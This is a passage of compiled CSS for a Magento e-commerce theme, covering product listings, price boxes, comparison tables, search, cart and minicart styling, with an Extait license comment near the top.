  }
}
/**
 * NOTICE OF LICENSE
 *
 * This source file is subject to the commercial license
 * that is bundled with this package in the file LICENSE.txt.
 *
 * @category Extait
 * @package Extait_Link
 * @copyright Copyright (c) 2016-2018 Extait, Inc. (http://www.extait.com)
 */
.table-wrapper .table-order-items .col.image {
  width: 165px;
}
@media all and (min-width: 640px) and (max-width: 768px) {
  .table-wrapper .table-order-items .col.image {
    display: none;
  }
}
.button-red.action.primary {
  background: #ff0101;
  border: 1px solid #ff0101;
  box-shadow: none !important;
  text-shadow: none !important;
}
.button-red.action.primary:hover,
.button-red.action.primary:focus {
  background: #b30000;
  border: 1px solid #b30000;
}
.enhanced-privacy-popup {
  background: #f4f4f4;
  overflow: hidden;
}
.enhanced-privacy-popup .popup.content {
  margin: auto;
  padding: 10px 0;
  width: 768px;
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 10px;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 10px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 2.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 300;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 10px;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 40px;
}
.bundle-options-container .legend.title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 30px;
}
.bundle-options-container .action.back {
  margin-bottom: 30px;
}
.bundle-options-container .price-box .price {
  font-size: 18px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary {
  background: #e8e8e8;
  padding: 10px 20px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 30px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 10px;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  vertical-align: top;
}
.bundle-options-container .nested .field.qty {
  margin-top: 20px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 700;
  margin: 0 0 5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
.products {
  margin: 30px 0;
}
.product-item {
  vertical-align: top;
}
.products-grid .product-item {
  display: block;
  /*width: 100%/2;*/
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 5px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  width: 152px;
}
.page-products .product-item-info {
  width: 240px;
}
.product-item-actions {
  display: none;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-size: 12px;
  margin-top: 5px;
  text-transform: lowercase;
}
.product-item .price-box {
  margin: 10px 0 25px;
}
.product-item .price-box .price {
  font-size: 1.4rem;
  font-weight: 700;
  white-space: nowrap;
}
.product-item .price-box .price-label {
  font-size: 12px;
}
.product-item .price-box .price-label:after {
  content: ':';
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .old-price .price {
  font-weight: 400;
}
.product-item .minimal-price .price-container {
  display: block;
}
.product-item .minimal-price-link {
  margin-top: 5px;
}
.product-item .minimal-price-link .price-label {
  color: #1979c3;
  font-size: 1.4rem;
}
.product-item .minimal-price-link .price {
  font-weight: 400;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocompare:before {
  content: '\e61f';
}
.product-item .tocart {
  white-space: nowrap;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list {
  /*.product-image-wrapper {
            &:extend(.abs-reset-image-wrapper all);
        }*/
}
.products-list .product-item {
  display: table;
  width: 100%;
}
.products-list .product-item-info {
  display: table-row;
}
.products-list .product-item-photo {
  display: table-cell;
  padding: 0 30px 30px 0;
  vertical-align: top;
  width: 1%;
}
.products-list .product-item-details {
  display: table-cell;
  vertical-align: top;
}
/*.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__m) {
    .page-products {
        .products-grid {
            .product-item {
                width: 100%/3;
            }
        }
    }

    .page-products.page-layout-1column {
        .products-grid {
            .product-item {
                width: 100%/4;
            }
        }
    }

    .page-products.page-layout-3columns {
        .products-grid {
            .product-item {
                width: 100%/2;
            }
        }
    }
}
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) {
    .products-grid {
        .product-item {
            width: 100%/5;
        }
    }

    .page-layout-1column {
        .products-grid {
            .product-item {
                width: 100%/6;
            }
        }
    }

    .page-layout-3columns {
        .products-grid {
            .product-item {
                width: 100%/4;
            }
        }
    }

    .page-products {
        .products-grid {
            .product-items {
                margin: 0;
            }
            
            .product-item {
                margin-left: calc(~'(100% - 4 * 23.233%) / 3');
                padding: 0;
                width: 23.233%;

                &:nth-child(4n + 1) {
                    margin-left: 0;
                }
            }
        }
    }

    .page-products {
        &.page-layout-1column {
            .products-grid {
                .product-item {
                    margin-left: 0;
                    width: 100%/5;
                }
            }
        }

        &.page-layout-3columns {
            .products-grid {
                .product-item {
                    margin-left: 1%;
                    width: 32.667%;

                    &:nth-child(3n) {
                        margin-left: 1%;
                    }

                    &:nth-child(3n + 1) {
                        margin-left: 0;
                    }
                }
            }
        }
    }
}
*/
.page-products .columns {
  position: relative;
  z-index: 1;
}
.toolbar-amount {
  display: block;
  line-height: 26px;
  margin: 0;
  padding: 8px 0 0;
  vertical-align: middle;
}
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-products {
  margin-bottom: 40px;
  padding: 0 10px;
  text-align: center;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  padding: 4px 0 0;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter .sorter-action {
  position: relative;
  top: -2px;
}
.sorter-options {
  margin: 0 0 0 7px;
  width: auto;
}
.sorter-action {
  vertical-align: top;
  display: inline-block;
  text-decoration: none;
}
.sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sorter-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 32px;
  color: #8f8f8f;
  content: '\e613';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sorter-action:hover:before {
  color: #333333;
}
.sorter .sort-desc:before {
  content: '\e614';
}
.modes {
  display: none;
}
.limiter-options {
  margin: 0 5px 0 7px;
  width: auto;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: none;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 20px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-photo {
  bottom: 0;
  display: block;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: auto;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #7d7d7d;
  font-size: 1.2rem;
  margin: 10px 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.product.info.detailed .additional-attributes {
  width: auto;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 4px 5px 10px 5px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 4px 30px 10px 0;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1.42857143;
  margin-bottom: 10px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  display: inline-block;
  font-weight: 700;
  margin-right: 20px;
  text-transform: uppercase;
  vertical-align: top;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  vertical-align: top;
  color: #7d7d7d;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 5px;
}
.product-info-main .product.attribute.overview {
  margin: 20px 0;
}
.product-info-main .product.alert {
  margin: 10px 0;
}
.product-info-main .price-box {
  margin-top: 10px;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 1.4rem;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 10px;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax,
.product-info-main .price-box .weee + .price-excluding-tax,
.product-options-bottom .price-box .weee + .price-excluding-tax,
.product-info-main .price-box .weee,
.product-options-bottom .price-box .weee {
  font-size: 1.2rem;
  line-height: 14px;
  margin-bottom: 5px;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
.product-info-main .price-box .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .weee + .price-excluding-tax .price,
.product-info-main .price-box .weee .price,
.product-options-bottom .price-box .weee .price {
  font-size: 1.2rem;
  font-weight: 700;
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-size: 1.8rem;
  font-weight: 700;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: block;
  margin: 10px 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  margin: 20px 0;
}
.product-info-main .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
  padding-right: 15px;
}
.product-info-main .box-tocart .input-text.qty,
.product-options-bottom .box-tocart .input-text.qty {
  height: 52px;
  text-align: center;
  width: 52px;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  text-align: center;
}
.product-info-main .product-addto-links,
.product-options-bottom .product-addto-links {
  margin: 20px 0;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  vertical-align: top;
}
.prices-tier {
  background: #f5f5f5;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #1979c3;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #1979c3;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #006bb4;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:active {
  color: #ff5501;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #1979c3;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 5px;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  width: auto;
}
.sidebar .product-items .product-item-info .product-item-photo {
  left: 0;
  position: absolute;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 10px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: -1px;
}
.sidebar .block-wishlist .action.delete {
  line-height: unset;
  width: auto;
}
.sidebar .block-compare .action.delete {
  right: initial;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  display: flex;
  margin-bottom: 10px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell.label,
.table-comparison td:last-child {
  border-right: 1px solid #d1d1d1;
}
.table-comparison .cell {
  padding: 15px;
  width: 140px;
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 1px solid #d1d1d1;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 10px;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  left: -6px;
  position: absolute;
  right: 0;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 17px 0 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 10px 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 10px;
}
.block-category-event .block-title {
  margin: 0 0 10px;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .label {
  text-decoration: none;
  display: inline-block;
  float: right;
}
.block-search .label > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .label:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: '\e615';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-search .label:hover:before {
  color: #333333;
}
.block-search .label:active:before {
  color: #333333;
}
.block-search .label.active + .control input {
  position: static;
}
.block-search .action.search {
  display: none;
}
.block-search .control {
  border-top: 1px solid #d1d1d1;
  clear: both;
  margin: 0 -15px -1px;
  padding: 0 15px;
}
.block-search input {
  font-size: 16px;
  left: -300%;
  margin: 15px 0;
  position: absolute;
}
.block-search .nested {
  display: none;
}
.search-autocomplete {
  display: none;
  margin-top: -15px;
  overflow: hidden;
  position: absolute;
  z-index: 3;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  padding: 5px 40px 5px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  border: 1px solid #c2c2c2;
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 10px;
}
.cart-summary {
  background: #f5f5f5;
  margin-bottom: 25px;
  padding: 1px 15px 25px;
}
.cart-summary > .title {
  display: block;
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 15px 0 25px 5px;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .block .fieldset .field.note {
  font-size: 12px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 10px;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
.cart.table-wrapper .items thead + .item {
  border-top: 1px solid #d1d1d1;
}
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #d1d1d1;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 20px;
}
.cart.table-wrapper .col.qty .input-text {
  margin-top: -5px;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  text-align: center;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding: 25px 0 10px 75px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  display: inline-block;
  text-decoration: none;
  margin-bottom: 10px;
  margin-right: 10px;
}
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .actions-toolbar > .action:active,
.cart.table-wrapper .actions-toolbar > .action:focus,
.action-gift:hover,
.action-gift:active,
.action-gift:focus {
  text-decoration: none;
}
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-top: -6px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.cart.table-wrapper .item-options {
  font-size: 12px;
  margin-bottom: 10px;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 10px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .checkout-methods-items {
  margin-top: 20px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  border-bottom: 1px solid #d1d1d1;
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: right;
}
.block-minicart .items-total {
  float: left;
  margin: 0 10px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .subtotal {
  margin: 0 10px 10px;
  text-align: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-minicart .subtitle {
  display: none;
}
.block-minicart .subtitle.empty {
  display: block;
  font-size: 14px;
  padding: 30px 0 20px;
  text-align: center;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0 10px 15px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  margin-bottom: 15px;
  width: 100%;
}
.block-minicart .block-content > .actions > .primary .action.primary:last-child {
  margin-bottom: 0;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.minicart-wrapper {
  display: inline-block;
  position: relative;
  float: right;
}
.minicart-wrapper:before,
.minicart-wrapper:after {
  content: '';
  display: table;
}
.minicart-wrapper:after {
  clear: both;
}
.minicart-wrapper .action.showcart {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: '\e611';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.showcart:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart:active:before {
  color: #8f8f8f;
}
.minicart-wrapper .action.showcart.active {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: '\e611';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.showcart.active:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart.active:active:before {
  color: #8f8f8f;
}
.minicart-wrapper .block-minicart {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  width: 320px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.minicart-wrapper .block-minicart li {
  margin: 0;
}
.minicart-wrapper .block-minicart li:hover {
  cursor: pointer;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.minicart-wrapper .block-minicart:before {
  border: 6px solid;
